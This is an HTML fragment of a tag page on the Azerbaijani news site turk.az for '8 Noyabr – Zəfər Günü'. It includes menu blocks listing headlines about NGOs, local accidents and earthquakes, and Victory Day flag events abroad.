                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: 8 Noyabr – Zəfər Günü</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/nyu-yorkun-m%c9%99shur-parkinda-az%c9%99rbaycanin-dovl%c9%99t-bayragi-ucaldilib/"  rel="bookmark" class="td-image-wrap " title="Nyu-Yorkun məşhur parkında Azərbaycanın Dövlət Bayrağı ucaldılıb" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-nin Nyu-York şəhərində 8 Noyabr – Zəfər Günü, Azərbaycanın Vətən müharibəsində qazandığı şanlı Qələbənin 5-ci ildönümü və 9 noyabr - Dövlət Bayrağı Günü münasibətilə ölkəmizin Dövlət Bayrağı qaldırılıb" title="Nyu-Yorkun məşhur parkında Azərbaycanın Dövlət Bayrağı ucaldılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/nyuyork-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/nyu-yorkun-m%c9%99shur-parkinda-az%c9%99rbaycanin-dovl%c9%99t-bayragi-ucaldilib/"  rel="bookmark" title="Nyu-Yorkun məşhur parkında Azərbaycanın Dövlət Bayrağı ucaldılıb">Nyu-Yorkun məşhur parkında Azərbaycanın Dövlət Bayrağı ucaldılıb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T23:03:40+04:00" >09 Noyabr 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pakistanda-bas-nazir-ofisi-az%c9%99rbaycan-bayraginin-r%c9%99ngl%c9%99ri-il%c9%99-isiqlandirilib/"  rel="bookmark" class="td-image-wrap " title="Pakistanda Baş nazir ofisi Azərbaycan bayrağının rəngləri ilə işıqlandırılıb" ><img class="entry-thumb" src="[data-uri]" alt="Pakistanda Baş nazir ofisi Azərbaycan bayrağının rəngləri ilə işıqlandırılıb" title="Pakistanda Baş nazir ofisi Azərbaycan bayrağının rəngləri ilə işıqlandırılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/pakistan-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pakistanda-bas-nazir-ofisi-az%c9%99rbaycan-bayraginin-r%c9%99ngl%c9%99ri-il%c9%99-isiqlandirilib/"  rel="bookmark" title="Pakistanda Baş nazir ofisi Azərbaycan bayrağının rəngləri ilə işıqlandırılıb">Pakistanda Baş nazir ofisi Azərbaycan bayrağının rəngləri ilə işıqlandırılıb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T23:33:44+04:00" >06 Noyabr 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
